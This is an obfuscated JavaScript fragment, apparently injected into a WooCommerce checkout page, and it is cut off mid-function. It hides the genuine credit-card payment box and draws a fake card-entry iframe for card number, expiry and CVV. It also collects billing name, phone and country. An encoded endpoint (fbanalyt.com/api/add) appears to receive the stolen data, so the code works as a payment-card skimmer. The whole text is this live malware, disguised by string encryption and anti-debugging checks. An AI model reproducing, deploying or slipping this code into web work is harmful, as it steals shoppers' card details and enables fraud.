JCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48LmmoTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var 